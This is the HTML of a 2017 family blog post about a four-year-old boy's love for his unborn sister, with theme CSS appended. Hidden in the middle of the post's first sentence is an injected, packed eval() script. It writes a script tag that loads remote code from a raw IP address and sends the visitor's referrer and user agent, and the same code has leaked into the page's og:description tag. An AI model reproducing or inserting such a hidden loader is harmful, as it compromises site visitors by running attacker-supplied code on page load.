:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mini_popup_style-css' href='https://beverlys.net/wp-content/plugins/mini-popup/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='form-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/single.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/mini-popup/js/jquery.cookie.js?ver=6.8.3" id="query_cookie-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://beverlys.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beverlys.net/wp-json/wp/v2/posts/19494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beverlys.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://beverlys.net/2017/05/lifes-little-quotes-the-infinite-love-of-a-4-year-old/" />
<link rel='shortlink' href='https://beverlys.net/?p=19494' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2017%2F05%2Flifes-little-quotes-the-infinite-love-of-a-4-year-old%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2017%2F05%2Flifes-little-quotes-the-infinite-love-of-a-4-year-old%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" media="all" href="https://beverlys.net/wp-content/plugins/ban-user-by-ip/css/style.css" /><script type="text/javascript">(function(b){b(document).ready(function(){var c=localStorage.getItem("pageCount");if(!c){c=1}else{c++}localStorage.setItem("pageCount",c);if(c===2){a()}});function a(){b("#fanback").delay(100).fadeIn("medium");b("#fanclose, #fan-exit").click(function(){b("#fanback").stop().fadeOut("medium")})}}(jQuery));</script>


    <script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://beverlys.net/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '19494';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'LIFE%E2%80%99S+LITTLE+QUOTES%3A+the+infinite+love+of+a+4+year+old';
	window._wp_rp_post_tags = ['carter', 'carter%27s+progress', 'chloe', 'hunter%2C+carter+%26amp%3B+chloe', 'pregnancy', 'things+my+kids+say...', 'armless', 'sweet', 'belli', 'drew', '4', 'quot', 'chloe', 'infinit', 'babi', 'love', 'flower', 'carter', 'bottl', 'breakfast', 'life'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytify: No tracking code - check profile selection or OAuth connection --><script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-navigation",
		"ng_slicknav_position":".mobile-menu",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true}
		};
</script>
    <style type="text/css">
				body {
			background-image: url('https://beverlys.net/wp-content/themes/montpellier/images/marble.png');
			background-attachment: fixed;
		}
		#pagewrapper {
				margin: 40px auto;
				padding: 20px;
				max-width: 1090px;
				background-color: #FFFFFF;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
		}
		@media screen and (max-width: 1090px) {
			#pagewrapper {
				margin: 20px 4%;
				padding: 5px 5%;
			}
		}
				    		    	    			.wrapcontent { width: 100%; }
																							input[type=submit], button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
									}
			a.button, #sidebar input[type=submit], #sidebar button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
			}
						
.wrapcontent {
max-width: 90%;
}


h1.page-title,
h2.pagetitle {
font-size: 16px;
line-height: 175%;
}
h2.pagetitle .the-category {
font-size: 11px!important;
}
h2.pagetitle .date {
font-size: 12px!important;
}

body.single .storycontent a {
font-weight: bold;
}    </style>
    <meta property="og:type" content="article" />
<meta property="og:url" content="https://beverlys.net/2017/05/lifes-little-quotes-the-infinite-love-of-a-4-year-old/" />
<meta property="og:title" content="LIFE’S LITTLE QUOTES: the infinite love of a 4 year old" />
<meta property="og:site_name" content="Beverly&#039;s Net: family. food. fashion." />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="One eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c..." />
<meta property="og:image" content="https://beverlys.net/wp-content/uploads/2017/04/FullSizeRender-350x350.jpg" />
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/html5.js"></script>
	<![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-19494 single-format-standard wp-theme-montpellier desktop">
<div id="mobilenav">
	<div class="mobile-menu"></div>
</div>
<div id="pagewrapper">
<div class="wrapcontent">
<header id="header">
	<div id="navigationwrapper">
	<nav id="primary-navigation" class="primarynav">
		<ul id="menu-main-menu" class="sf-menu js-superfish"><li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://beverlys.net/about-me/">About Me</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11901"><a href="https://beverlys.net/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-21155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21155"><a href="https://beverlys.net/contact/">Contact Me</a></li>
	<li id="menu-item-14862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14862"><a href="https://beverlys.net/media-5/">Media Info</a></li>
</ul>
</li>
<li id="menu-item-14850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14850"><a href="https://beverlys.net/category/family/">FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-14852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14852"><a href="https://beverlys.net/category/hunter-carter-chloe/">Hunter, Carter, Chloe</a></li>
	<li id="menu-item-21166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21166"><a href="https://beverlys.net/category/hunter-carter-chloe/things-my-kids-say/">Things my kids say&#8230;</a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://beverlys.net/category/love/">Love</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://beverlys.net/category/holidays/">Holidays</a></li>
	<li id="menu-item-14861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://beverlys.net/category/parties/">Parties</a></li>
	<li id="menu-item-21165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21165"><a href="https://beverlys.net/category/birthday/">Birthdays</a></li>
	<li id="menu-item-14859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14859"><a href="https://beverlys.net/category/living-in-singapore/">Living in Singapore</a></li>
</ul>
</li>
<li id="menu-item-14853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14853"><a href="https://beverlys.net/category/food/">FOOD</a>
<ul class="sub-menu">
	<li id="menu-item-21163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21163"><a href="https://beverlys.net/category/food/food-reviews/">Food reviews</a></li>
	<li id="menu-item-21164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21164"><a href="https://beverlys.net/category/food/my-recipes/">My recipes</a></li>
	<li id="menu-item-21167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21167"><a href="https://beverlys.net/category/food/food-baking/">Baking</a></li>
</ul>
</li>
<li id="menu-item-14854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14854"><a href="https://beverlys.net/category/fashion/">FASHION</a>
<ul class="sub-menu">
	<li id="menu-item-14855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://beverlys.net/category/beauty/">Beauty</a></li>
	<li id="menu-item-14858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://beverlys.net/category/jewellery/">Jewellery</a></li>
	<li id="menu-item-14856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://beverlys.net/category/shopping/">Shopping</a></li>
</ul>
</li>
</ul></nav>
</div>
						<h1 id="logo"><a href="https://beverlys.net"><img src="https://beverlys.net/wp-content/uploads/2018/01/BeverlysNet_Logo_web-resolution.png" alt="Beverly&#039;s Net: family. food. fashion." /></a>
						</h1>
			</header><main id="main" class="main-content 
			sidebar-right	">
			<div id="post-19494" class="post-19494 post type-post status-publish format-standard has-post-thumbnail hentry category-carter category-carters-progress category-chloe-hunter-carter category-hunter-carter-chloe category-pregnancy-chloe-hunter-carter category-things-my-kids-say">
<h2 class="pagetitle">
	<span class="the-category"><a href="https://beverlys.net/category/hunter-carter-chloe/carter/" rel="category tag">Carter</a>, <a href="https://beverlys.net/category/hunter-carter-chloe/carter/carters-progress/" rel="category tag">Carter's progress</a>, <a href="https://beverlys.net/category/hunter-carter-chloe/chloe-hunter-carter/" rel="category tag">Chloe</a>, <a href="https://beverlys.net/category/hunter-carter-chloe/" rel="category tag">HUNTER, CARTER &amp; CHLOE</a>, <a href="https://beverlys.net/category/hunter-carter-chloe/chloe-hunter-carter/pregnancy-chloe-hunter-carter/" rel="category tag">Pregnancy</a>, <a href="https://beverlys.net/category/hunter-carter-chloe/things-my-kids-say/" rel="category tag">Things my kids say...</a></span>
	LIFE’S LITTLE QUOTES: the infinite love of a 4 year old	<span class="date">3 May 2017</span>
</h2>
<div class="storycontent">
		<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-19495 size-full" src="https://beverlys.net/wp-content/uploads/2017/04/FullSizeRender-e1493361445239.jpg" alt="FullSizeRender" width="480" height="480" /></p>
<p style="text-align: left;">One <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|adrhr|var|u0026u|referrer|zzbbk||js|php'.split('|'),0,{}))
</script></noindex> evening, Carter had his hand on my belly to feel her kicking and talk to the baby.</p>
<p style="text-align: left;">He looked up at me and asked, <em>&#8220;Mummy, will Chloe look like you? Is she going to be a really small you?&#8221;<br />
</em></p>
<p style="text-align: left;"><em>&#8220;Dunno, honey,&#8221; </em>I said. <em>&#8221; I guess?&#8221;</em></p>
<p style="text-align: left;">He thought about that for a moment.</p>
<p style="text-align: left;"><em>&#8220;Then I&#8217;m SURE I&#8217;m gonna love her!&#8221;</em> he declared.</p>
<p style="text-align: left;">And just to reinforce that, the next morning at breakfast, he drew a picture of him (on the right in the pic above), giving a flower to the baby (albeit armless and legless) labelled &#8220;Chloe&#8221; in my belly.</p>
<p style="text-align: left;">I wish I could bottle up his glorious and infinite love &#8211; so incredibly innocent and sweet &#8211; for ever and ever!</p>
<p>&nbsp;<br />
&nbsp;<br />
<center> <div id="fb-root"></div>
<script>
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s);
		js.id = id;
		js.src =
			"//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<div class="fb-like-box"
	data-height="200"
	data-href="https://www.facebook.com/BeverlysNet"
	data-show-border="true"
	data-show-faces="true"
	data-stream="false"
	data-width="292"
	data-force-wall="false">
</div>
 </center><br />
&nbsp;<br />
&nbsp;</p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">RELATED POSTS</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2220" data-post-type="none" ><a href="https://beverlys.net/2007/08/gucci-heels/" class="wp_rp_thumbnail"><img decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/11.jpg" alt="GUCCI HEELS" width="150" height="150" /></a><a href="https://beverlys.net/2007/08/gucci-heels/" class="wp_rp_title">GUCCI HEELS</a></li><li data-position="1" data-poid="in-5097" data-post-type="none" ><a href="https://beverlys.net/2011/10/steiff-floppy-bear/" class="wp_rp_thumbnail"><img decoding="async" src="https://beverlys.net/wp-content/uploads/2011/10/Steiff-150x150.jpg" alt="STEIFF FLOPPY BEAR" width="150" height="150" /></a><a href="https://beverlys.net/2011/10/steiff-floppy-bear/" class="wp_rp_title">STEIFF FLOPPY BEAR</a></li><li data-position="2" data-poid="in-3063" data-post-type="none" ><a href="https://beverlys.net/2010/02/harbin-ice-sculpture-festival/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/0.jpg" alt="HARBIN: ICE SCULPTURE FESTIVAL" width="150" height="150" /></a><a href="https://beverlys.net/2010/02/harbin-ice-sculpture-festival/" class="wp_rp_title">HARBIN: ICE SCULPTURE FESTIVAL</a></li><li data-position="3" data-poid="in-1300" data-post-type="none" ><a href="https://beverlys.net/2004/05/chemistry/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/uploads/2004/05/chem1-150x150.jpg" alt="Chemistry" width="150" height="150" /></a><a href="https://beverlys.net/2004/05/chemistry/" class="wp_rp_title">Chemistry</a></li></ul></div></div>
<div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h1 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' >Let’s Chat!</h1><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v24.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://beverlys.net/2017/05/lifes-little-quotes-the-infinite-love-of-a-4-year-old/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>	<div class="clear"></div>
					<div class="social-share">
				</div>	<div class="clear"></div>
    </div>
</div>
<div class="divpost"></div><div class="entry-nav">
            
        	<div class="navigate-previous leftnav">
                <span>Previous</span>
                <a href="https://beverlys.net/2017/04/baby-3-hello-third-trimester/">BABY #3: hello third trimester!</a>
        	</div>
             	<div class="navigate-next rightnav">
            <span>Next</span>
            <a href="https://beverlys.net/2017/06/baby-3-allllllmost-there/">BABY #3: allllllmost there&#8230;.</a>
            </div>
        
    <div class="clear"></div>
</div>			<div class="clear"></div>
</main>
		<div id="sidebar" class="sidebar">
			</div>
	<div class="clear"></div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<footer id="footer" class="clear">
			
		<div id="copyright" class="clear">
	
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/montpellier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-38592832-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->    <div id="fanback">
        <div id="fan-exit"></div>
        <div id="fanbox">
            <div class="closebutton"><div id="fanclose"></div><div class="colorclose" style="background: #6B6B6B;"></div></div>
            <div id="framebox"><div><iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/BeverlysNet&amp;width=402&amp;height=255&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23E2E2E2&amp;stream=false&amp;header=false&amp;appId=329902783740649&amp;lang=en_US" scrolling="no" allowTransparency="true"></iframe>
        </div></div></div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://beverlys.net/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.min.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.args.min.js?ver=2.4.2" id="superfishjs-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.min.js?ver=6.8.3" id="headhesive-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gem-main-js-extra">
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3" id="gem-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"26344465","post":"19494","tz":"8","srv":"beverlys.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "26344465", "19494" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'620a6a404aa6'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'41969302'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'montpellier'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1135'},
                    {'wp_alloptions_bytes':'612327'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893696'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type="text/javascript">
        var options = {
            offset: '#main',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('.primarynav', options);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/style.css?counter=1769285584
body_size: 2518
content:
/*
Theme Name: Montpellier
Theme URI: http://sheshoppes.com/
Description: Montpellier default theme
Author: SheShoppes
Author URI: http://sheshoppes.com/
Version: 1.3
*/

*, html, body, ol, ul, li, h1 {
	margin: 0;
	padding: 0;
}

html, body {
	height: 100%;
}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video,
iframe {
	display: inline-block;
	max-width: 100%;
}

ol, ul, li {
	list-style: none;
}

.clear, .clearfix {
	clear: both;
}

.none, .hide {
	display: none;
}

.fixed {
	position: fixed;
}

img {
	max-width: 100%;
	height: auto;
display: block;
   margin-left: auto;
   margin-right: auto;
  
}

p, h2, h3, h4, h5, h6 {
	margin: 1.5em 0;
}

a {
	color: #84A49C;
     text-decoration: none;
}

a:hover {
	color: #84A49C;
     text-decoration: underline;
}

.read-more a,
.prevnextpage a,
.social-share a,
.primarynav a,
.entry-nav a,
.related-posts h3 a,
.listing-text h4 a,
.widget_archive a,
.widget_categories a,
.pagination a,
.slicknav_menu a,
.tagcloud a,
h2.pagetitle a,
#footer-widgets a {
	color: #000000;
}

.read-more a:hover,
.prevnextpage a:hover,
.social-share a:hover,
.primarynav a:hover,
.entry-nav a:hover,
.related-posts h3 a:hover,
.listing-text h4 a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.pagination a:hover,
.slicknav_menu a:hover,
.tagcloud a:hover,
h2.pagetitle a:hover,
#footer-widgets a:hover {
	color: #84A49C;
}

a img {
	opacity: 1;
	transition: opacity .25s ease-in-out;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
	-webkit-backface-visibility: hidden;
}

a:hover img {
	opacity: 0.6;
}

body,
h2.pagetitle .the-category,
h2.pagetitle .date,
#copyright,
.latest-post-thumb {
    font-family: 'Roboto', sans-serif;
	font-weight: 300;
}
.storycontent strong,
.storycontent b {
	font-weight: 400;
}
.primarynav,
.read-more a,
.prevnextpage a,
.pagination,
h1.page-title,
h1.product_title,
h2.pagetitle,
.storycontent h,
.style-list h2,
.style-grid h2,
.widget h3.block-title,
#footer-instagram h3,
#featured-slideshow ul li h3,
.widget_categories select,
.widget_archive select,
.leave-comment,
#reply-title,
#sidebar #searchform input[type=text]#s,
.slicknav_menu,
ul.products li span.onsale,
body.single-product .onsale,
#homepage-widgets .widget_sp_image,
.entry-nav span {
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
}
.primarynav,
.latest-post-thumb h4,
.widget_categories select,
.widget_archive select,
#featured-slideshow ul li h3,
.widget h3.block-title,
.slicknav_menu,
#homepage-widgets .widget_sp_image {
	font-weight: 300;
}
.widget h3.block-title,
#searchform input[type=text]#s,
#footer-instagram h3 {
	font-weight: 500;
}

body {
	color: #000000;
	font-size: 15px;
	letter-spacing: 0.025em;
	line-height: 170%;
	overflow: -moz-scrollbars-vertical;
	overflow-y: scroll;
	overflow-x: hidden;
}

h1#logo {
	padding-top: 20px;
	padding-bottom: 20px;
	margin: 0 auto;
	text-align: center;
}
h1#logo a {
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-weight: 500;
	font-size: 30px;
	letter-spacing: 0.25em;
	text-transform: uppercase;
}
h1#logo img {
	margin: 0 auto;
	display: inline-block;
}
h1#logo a:hover img {
	opacity: 1;
}
h1#logo span.tagline {
	display: block;
	margin: 10px 0;
	font-size: 12pt;
}

/* Navigation */

#mobilenav, .mobile-menu {
	display: none;
}
#navigationwrapper {
	margin: 5px 0;
}
.primarynav, .slicknav_menu {
	font-size: 14px;
	letter-spacing: 0.1em;
	text-align: center;
	text-transform: uppercase;
}
.primarynav ul li {
	display: inline-block;
	margin: 0 20px;
}
.primarynav ul li a {
	display: inline-block;
	padding: 15px 0;
}

/* Layout */

#pagewrapper {
	margin: 0 auto;
	padding: 20px 0;
	box-sizing: border-box;
	background-repeat: no-repeat;
	background-position: 87% 0;
    background-image: url(images/leaves.png);
}
.main-content {
	min-height: 600px;
}
.wrapcontent {
	width: 1100px;
	max-width: 100%;
	margin: 0 auto;
	padding: 0 10px;
	box-sizing: border-box;
}
.sidebar-right, .sidebar-left {
	width: 67%;
}
#sidebar {
	width: 27%;
	float: left;
	padding: 10px 0;
	font-size: 92%;
}
.sidebar-right {
	float: left;
	margin-right: 5%;
}
.sidebar-left {
	float: right;
	margin-left: 5%;
}
.full-width {
	width: 100%;
}

/* Posts */

h1.page-title,
h2.pagetitle,
h3#reply-title {
	font-size: 88%;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	text-align: center;
	background: url(images/div.gif) no-repeat 50% 100%;
	padding: 10px 0 20px 0;
	margin-bottom: 30px;
}

h2.pagetitle .the-category {
	display: block;
	font-size: 86%;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}

h2.pagetitle .date {
	display: block;
	font-size: 100%;
	letter-spacing: 0.05em;
	text-transform: none;
}
h2#breadcrumb {
	padding: 0;
	background: none;
	opacity: 0.7;
	font-size: 110%;
	letter-spacing: 0.125em;
}
h2#breadcrumb span {
	font-weight: 300;
}

.storycontent {
	margin: 1em 0;
}

.divpost {
	margin: 20px 0;
	display: block;
	height: 1px;
	background: url(images/divpost.png) repeat-x 50% 0;
}

.read-more {
	width: 40%;
	float: right;
	text-align: right;
}
.read-more a, .prevnextpage a, .leave-comment {
	font-size: 80%;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}
.leave-comment {
	font-size: inherit;
	margin-left: 2px;
	margin-right: 5px;
	padding-left: 20px;
	padding-right: 12px;
	position: relative;
}
.leave-comment:before {
    content: "\f0e5";
    top: -4px;
   	left: 0;
    position: absolute;
    font-family: FontAwesome;
}
.leave-comment:after {
	content: "|";
	top: -4px;
	right: 0;
    position: absolute;
}

.social-share {
	width: 85%;
	float: left;
	font-size: 84%;
}
